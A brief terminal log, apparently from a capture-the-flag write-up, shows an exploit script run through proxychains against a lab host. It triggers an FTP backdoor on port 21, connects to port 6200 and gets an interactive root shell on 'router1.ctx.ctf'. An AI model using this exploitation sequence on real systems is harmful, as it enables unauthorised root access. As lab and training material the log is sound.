 ❯ proxychains4 python3 exploit.py 172.16.1.128
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[◓] Checking Version...
[◐] Connecting To Backdoor...
[+] Got Shell!!!
[*] Closed connection to 172.16.1.128 port 21
[...../..] Opening connection to 172.16.1.128 on port 6200: Trying 172.16.1.128
[+] Opening connection to 172.16.1.128 on port 6200: Done
[*] Switching to interactive mode
$ whoami
root
$ hostname
router1.ctx.ctf
$